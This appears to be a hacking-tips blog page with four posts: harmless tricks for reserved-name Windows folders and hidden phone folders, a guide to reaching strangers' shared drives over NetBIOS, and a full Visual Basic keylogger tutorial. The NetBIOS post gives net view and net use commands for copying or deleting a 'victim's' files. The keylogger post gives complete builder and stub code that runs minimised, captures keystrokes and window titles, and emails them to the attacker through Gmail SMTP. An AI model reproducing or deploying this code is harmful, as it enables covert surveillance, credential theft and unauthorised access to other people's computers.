Make Undeletable, Unrenamable Folders

Have you ever thought of creating a folder which can neither be deleted nor it can be renamed. From this post you will be able to do it.

Basic Concept

We will be using the concept of Keywords. Keywords are reserved words in any programming language that cannot be used as names of variables. Windows also uses certain keywords in its programming. Some of them are con, aux, lpt1, lpt2, lpt3, lpt4, lpt5, lpt6, lpt7, lpt8 and lpt9.

Make Undeletable and unrenamable folders

A Test
To test this concept, make a new folder in Windows and try to give it a name same as any keyword mentioned above.

Result
Windows will not rename your folder to any of the keyword given above.

Trick
The solution to this problem is included in Windows itself. As we know that Windows has evolved from D.O.S.(Disk Operating System), its commands can be used in Windows. You can use D.O.S. Programming in Windows to create a folder with a keyword as its name using the steps given below:-

  1. Click on Start.
  2. Click on Run. Type in “cmd” without quotes.
  3. In the Command Prompt Window that opens, type the name of the drive you wish to create your folder in the format <drive-name>: and press Enter. e.g. If you wish to create the undeletable folder in D drive, type “D:” without the quotes. Note that the folder cannot be created in the root of C: drive (if C: is your system drive).

  4. Type this command- “md con\” or “md lpt1\” without the quotes and press Enter. You can choose any of the keywords given above as the name of your folder.

Now Windows will create an undeletable, unrenamable folder in the drive you entered in Step 3. However, the folder can be renamed to another keyword using Windows Explorer.

Deleting the Folder

Although, it is not possible to manually delete the folder, you can delete the folder by typing “rd con\” or “rd lpt1\” in Step 4 instead of “md con\” or “md lpt1\”.

Windows Compatibility: This works on Windows XP, Windows Vista, Windows 7, Windows 8 and Windows 8.1.

Try it yourself to create one such folder which can neither be deleted nor be renamed.

Have a great day.

HIDE DATA IN MOBILE WITHOUT ANY SOFTWARE

Mobile phone trick.
HIDE DATA IN MOBILE WITHOUT ANY SOFTWARE

Have you ever wanted to hide folders in your phone? If yes,there here is very interesting solution for you to hide folders in your phone and youdont even need any software for that. This trick can be used for any JAVA phone from Nokia,Samsung,Motorola,LG or any other company. JUST FOLLOW SIMPLE STEPS Create any new folder or you can use any existing folder that is to be hidden. Rename the folder to any name but with the extension of .jad like if I want to hide my images folder then I will name it as IMG.jad Now create a new folder with the same name in the same directory but with the extension of .jar So, I would create the folder with the name IMG.jar And thats it!! My orignal images folder which has been renamed with .jad gets hidden and only folder with.jar extension is visible which is empty.So,my data is protected/hidden from unwanted eyes. To unhide the orignal folder you have to remove the .jar extension from the new folder and your orignal folder with all the files and with .jad will become visible.

NetBios Hacking–Hack a remote computer.

 By Go-hacking

THIS NETBIOS HACKING GUIDE WILL TELL YOU ABOUT HACKING REMOTE COMPUTER AND GAINING ACCESS TO IT’S HARD-DISK OR PRINTER. NETBIOS HACK IS THE EASIEST WAY TO BREAK INTO A REMOTE COMPUTER.

STEP-BY-STEP NETBIOS HACKING PROCEDURE

1.Open command prompt

2. In the command prompt use the “net view” command
( OR YOU CAN ALSO USE “NB Scanner” OPTION IN “IP TOOLS” SOFTWARE BY ENTERING RANGE OF IP ADDRESSS. BY THIS METHOD YOU CAN SCAN NUMBER OF COMPUTERS AT A TIME).

Example: C:\>net view \\219.64.55.112

The above is an example for operation using command prompt. “net view” is one of the netbios command to view the shared resources of the remote computer. Here “219.64.55.112″ is an IP address of remote computer that is to be hacked through Netbios. You have to substitute a vlaid IP address in it’s place. If succeeded a list of HARD-DISK DRIVES & PRINTERS are shown. If not an error message is displayed. So repeat the procedure 2 with a different IP address.

3. After succeeding, use the “net use” command in the command prompt. The “net use” is another netbios command which makes it possible to hack remote drives or printers.
Example-1:
C:\>net use D: \\219.64.55.112\F
Example-2:
C:\>net use G: \\219.64.55.112\SharedDocs
Example-3:
C:\>net use I: \\219.64.55.112\Myprint

NOTE: In Examples 1,2 & 3, D:,G: & I: are the Network Drive Names that are to be created on your computer to access remote computer’s hard-disk.

NOTE: GIVE DRIVE NAMES THAT ARE NOT USED BY ANY OTHER DRIVES INCLUDING HARD-DISK DRIVES, FLOPPY DRIVES AND ROM-DRIVES ON YOUR COMPUTER. THAT IS, IF YOU HAVE C: & D: AS HARD DIRVES, A: AS FLOPPY DIVE AND E: AS CD-DRIVE, GIVE F: AS YOUR SHARED DRIVE IN THE COMMAND PROMPT

F:,”SharedDocs” are the names of remote computer’s hard-disk’s drives that you want to hack. “Myprint” is the name of remote computer’s printer. These are displayed after giving “net use” command. “219.64.55.112″ is the IP address of remote computer that you want to hack.

4. After succeeding your computer will give a message that “The command completed successfully“. Once you get the above message you are only one step away from hacking the computer.

Now open “My Computer” you will see a new “Hard-Disk drive”(Shared) with the specified name. You can open it and access remote computer’s Hard-Drive. You can copy files, music, folders etc. from victim’s hard-drive. You can delete/modify data on victim’s hard-drive only if WRITE-ACCESS is enabled on victim’s system. You can access files/folders quickly through “Command Prompt”.

NOTE: If Remote Computer’s Firewall Is Enabled Your Computer Will Not Succeed In Gaining Access To Remote Computer Through Netbios. That is Netbios Hacking Is Not Possible In This Situation.(An Error Message Is Displayed). So Repeat The Procedure 2,3 With Different IP Address.

creating their own hacking softwares

The following post is meant for those who are interested in creationg their own hacking softwares. not those who want the simple way out or readymade softwares. 🙂
So am gonna show you how to create your own keylogger using VB8 or Visual Basic .NET

1. STEP

Download Visual Basic Express Edition 2008 for free if you didnt already.

2. STEP

Run Visual Basic
In Tab click File > New Project
Windows Application > “Keylogger Builder” > Click Ok

3. STEP

Change the following from the Properties of Form1:

FormBorderStyle = FixedSingle
MaximizeBox = False
MinimizeBox = False
Show Icon = False
StartPosition = CenterScreen
Text = Keylogger Builder

Explanation:
Posted Image

Posted Image

From the Toolbox add:

TextBox1 – The GMail Username textbox
Textbox2 – The Gmail Password textbox
Button1 – The Build button, Change text to: Build
Label1 – Change text to: Gmail Username
Label2 – Change text to: Gmail Password

Explanation:
Posted Image

4. STEP

Now when you add all these, on top of code add:

Code:
Imports System.IO
Now under Public Class Form1 add following code, that would be strings:

Code:
Dim stub, text1, text2 As String
Const FileSplit = “@keylogger@”
Now when you done with that, just simply double click Button1 and add:
Code:
text1 = TextBox1.Text
text2 = TextBox2.Text
FileOpen(1, Application.StartupPath & “\Stub.exe”, OpenMode.Binary, OpenAccess.Read, OpenShare.Default)
stub = Space(LOF(1))
FileGet(1, stub)
FileClose(1)
If File.Exists(“Server.exe”) Then
My.Computer.FileSystem.DeleteFile(“Server.exe”)
End If
FileOpen(1, Application.StartupPath & “\Server.exe”, OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default)
FilePut(1, stub & FileSplit & text1 & FileSplit & text2 & FileSplit)
FileClose(1)
MsgBox(“The Server.exe is builded!”)
Now you got your builder and now lets move to Stub.

5. STEP

Run Visual Basic
In Tab click File > New Project
Windows Application > “Stub” > Click Ok

6. STEP

Change the following from the Properties of Form1:

FormBorderStyle = FixedToolWindow
StartPosition = CenterScreen
Text = (no text)
WindowsState = Minimized

Explanation:
Posted Image

From the Toolbox add:

Textbox1 – KEY LOGGER(follow everything what victim write)
Textbox2 – GMail Username
Textbox3 – GMail Password
Timer1 – Upload Interval
Timer2 – Get name of window where keylogger get
keys(userful)
Timer3 – Get Keys

Explanation:
Posted Image

Timer1 Interval = 900000
Timer2 Interval = 100
Timer3 Interval = 100

7. STEP

Now when you add all these, on top of code add:

Code:
Imports System.IO
Imports System.Net.Mail
Now under Public Class Form1 add following code, that would be strings:

Code:
Dim options(), text1, text2 As String
Private Declare Function GetAsyncKeyState Lib “user32” (ByVal vKey As Long) As Integer
Dim result As Integer
Const FileSplit = “@keylogger@”
Now double click Timer1 and write following code:

Code:
Dim MailSetup As New MailMessage
MailSetup.Subject = My.Computer.Name & “:”
MailSetup.To.Add(TextBox2.Text)
MailSetup.From = New MailAddress(TextBox2.Text)
MailSetup.Body = TextBox1.Text
Dim SMTP As New SmtpClient(“smtp.gmail.com”)
SMTP.Port = 587
SMTP.EnableSsl = True
SMTP.Credentials = New Net.NetworkCredential(TextBox2.Text, TextBox3.Text)
SMTP.Send(MailSetup)
TextBox1.Clear()
And add this as Function to source code:

DOWNLOAD HOW TO ADD FUNCTION IF YOU DONT KNOW:

http://www.mediafire.com/?hyr22ivdg2m

Code:
Private Declare Function GetForegroundWindow Lib “user32.dll” () As Int32
Private Declare Function GetWindowText Lib “user32.dll” Alias “GetWindowTextA” (ByVal hwnd As Int32, ByVal lpString As String, ByVal cch As Int32) As Int32
Dim strin As String = Nothing

Private Function GetActiveWindowTitle() As String
Dim MyStr As String
MyStr = New String(Chr(0), 100)
GetWindowText(GetForegroundWindow, MyStr, 100)
MyStr = MyStr.Substring(0, InStr(MyStr, Chr(0)) – 1)
Return MyStr
End Function
Now double click Timer2 to get names of active windows:

Code:
If strin <> GetActiveWindowTitle() Then
TextBox1.Text = TextBox1.Text + vbNewLine & “[” & GetActiveWindowTitle() & “]:” + vbNewLine
strin = GetActiveWindowTitle()
End If
Now double click Form1 and write following code:

Code:
FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared)
text1 = Space(LOF(1))
text2 = Space(LOF(1))
FileGet(1, text1)
FileGet(1, text2)
FileClose(1)
options = Split(text1, FileSplit)
TextBox2.Text = options(1)
TextBox3.Text = options(2)
Timer1.Start()
Timer2.Start()
Now double click Timer3 and past code:

Code:
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
TextBox1.Text = TextBox1.Text + Chr(i)
End If
Next i

8. STEP

You are done!

Finnaly you made your own, keylogger … enjoy and for more informations and error reaports please share at socialbaze or post here, I’ll fix it 🙂

you can download the whole project atwww.socialbaze.com/programing